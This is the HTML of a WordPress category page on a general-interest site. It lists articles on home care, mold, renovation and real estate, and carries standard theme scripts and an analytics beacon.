    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://coldsoulsthemovie.com/">
				<img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt=""  width="" height=""/>
				<span class="td-visual-hidden">Cold Souls</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://coldsoulsthemovie.com/">
            <img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://coldsoulsthemovie.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://coldsoulsthemovie.com/category/general/">General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-98"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-99"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="https://coldsoulsthemovie.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-540"><a href="https://coldsoulsthemovie.com/contact-us/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coldsoulsthemovie.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coldsoulsthemovie.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Home</span></div></div>

                        <h1 class="entry-title td-page-title">Home</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/home/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/home/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/home/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/home/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/home/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/home/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/good-quality-leather-sofa/"  rel="bookmark" class="td-image-wrap " title="How Can You Tell a Good Quality Leather Sofa?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_534x462.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/good-quality-leather-sofa/"  rel="bookmark" title="How Can You Tell a Good Quality Leather Sofa?">How Can You Tell a Good Quality Leather Sofa?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/dragana-0215/">Dragana Kodzo</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-26T10:11:24+02:00" >September 26, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/home-renovation/"  rel="bookmark" class="td-image-wrap " title="Revamp, Renew, Rejoice: The Joys of Home Renovation (2024)" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/home-renovation/"  rel="bookmark" title="Revamp, Renew, Rejoice: The Joys of Home Renovation (2024)">Revamp, Renew, Rejoice: The Joys of Home Renovation (2024)</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/mutual-home-insurance/"  rel="bookmark" class="td-image-wrap " title="When Should You Consider Switching to Mutual Home Insurance?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/mutual-home-insurance/"  rel="bookmark" title="When Should You Consider Switching to Mutual Home Insurance?">When Should You Consider Switching to Mutual Home Insurance?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/comparing-cash-offers-vs-traditional-sales/"  rel="bookmark" class="td-image-wrap " title="Comparing Cash Offers vs. Traditional Sales: Which Wins?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/comparing-cash-offers-vs-traditional-sales/"  rel="bookmark" title="Comparing Cash Offers vs. Traditional Sales: Which Wins?">Comparing Cash Offers vs. Traditional Sales: Which Wins?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/mold-evaluations-in-real-estate/"  rel="bookmark" class="td-image-wrap " title="The Importance of Mold Evaluations in Real Estate" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/mold-evaluations-in-real-estate/"  rel="bookmark" title="The Importance of Mold Evaluations in Real Estate">The Importance of Mold Evaluations in Real Estate</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/black-mold-and-your-health/"  rel="bookmark" class="td-image-wrap " title="What You Need to Know About Black Mold and Your Health" ><img class="entry-thumb" src="[data-uri]" alt="" title="What You Need to Know About Black Mold and Your Health" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2024/08/Man-staring-at-a-moldy-wall-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/black-mold-and-your-health/"  rel="bookmark" title="What You Need to Know About Black Mold and Your Health">What You Need to Know About Black Mold and Your Health</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/ivan-hancko/">Ivan Hancko</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T13:41:25+02:00" >August 27, 2024</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/black-mold-and-your-health/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/mold-inspection-checklist/"  rel="bookmark" class="td-image-wrap " title="Is Your Home at Risk? Use This Mold Inspection Checklist to Find Out!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Is Your Home at Risk? Use This Mold Inspection Checklist to Find Out!" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2024/10/Mold-Inspection-Checklist-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/mold-inspection-checklist/"  rel="bookmark" title="Is Your Home at Risk? Use This Mold Inspection Checklist to Find Out!">Is Your Home at Risk? Use This Mold Inspection Checklist to...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/miljan624/">Miljan Radovanovic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-18T09:00:57+02:00" >October 18, 2024</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/mold-inspection-checklist/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/how-to-sell-your-house/"  rel="bookmark" class="td-image-wrap " title="How to Sell Your House for Top Dollar in the 2025 Market" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Sell Your House for Top Dollar in the 2025 Market" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2024/12/sell-house-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/how-to-sell-your-house/"  rel="bookmark" title="How to Sell Your House for Top Dollar in the 2025 Market">How to Sell Your House for Top Dollar in the 2025...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/miljan624/">Miljan Radovanovic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-30T11:09:27+02:00" >December 30, 2024</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/how-to-sell-your-house/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/foundation-crack-injection/"  rel="bookmark" class="td-image-wrap " title="What is Foundation Crack Injection and How Does It Help with Waterproofing?" ><img class="entry-thumb" src="[data-uri]" alt="" title="What is Foundation Crack Injection and How Does It Help with Waterproofing?" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2024/11/Foundation-Crack-Injection-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/foundation-crack-injection/"  rel="bookmark" title="What is Foundation Crack Injection and How Does It Help with Waterproofing?">What is Foundation Crack Injection and How Does It Help with...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/miljan624/">Miljan Radovanovic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-18T07:04:27+02:00" >November 18, 2024</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/foundation-crack-injection/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/cleaning-tips-for-sparkling-home/"  rel="bookmark" class="td-image-wrap " title="Top 20 Cleaning Tips for a Sparkling Home" ><img class="entry-thumb" src="[data-uri]" alt="Cleaning Tips for a Sparkling Home" title="Top 20 Cleaning Tips for a Sparkling Home" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2024/12/Cleaning-Tips-for-a-Sparkling-Home-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/cleaning-tips-for-sparkling-home/"  rel="bookmark" title="Top 20 Cleaning Tips for a Sparkling Home">Top 20 Cleaning Tips for a Sparkling Home</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/dada13847/">Darinka Aleksic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-24T16:18:05+02:00" >December 24, 2024</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/cleaning-tips-for-sparkling-home/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://coldsoulsthemovie.com/secrets-to-earning-high-travel-commissions-online/">Secrets To Earning High Travel Commissions Online</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/best-views-in-munich/">Best Views In Munich: Towers, Rooftops, And Panorama Points</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/luxury-condos-in-singapore/">The Role of Luxury Condos in Shaping Singapore Real Estate Demand</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/long-term-property-value-in-singapore/">How Leasehold Tenure Impacts Long-Term Property Value in Singapore</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/singapore-real-estate/">What Makes Freehold Properties Valuable in Singapore Real Estate</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://coldsoulsthemovie.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://coldsoulsthemovie.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://coldsoulsthemovie.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coldsoulsthemovie.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://coldsoulsthemovie.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-185 current-cat"><a aria-current="page" href="https://coldsoulsthemovie.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://coldsoulsthemovie.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://coldsoulsthemovie.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://coldsoulsthemovie.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coldsoulsthemovie.com/"><img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;desk@coldsoulsthemovie.com&quot;}" data-sheets-userformat="{&quot;2&quot;:643,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16750848},&quot;10&quot;:1,&quot;12&quot;:0}">desk@coldsoulsthemovie.com</span></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Cold Souls                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696b73a7c702a
    -->

    <script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1182b62265749b390128afb504493bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>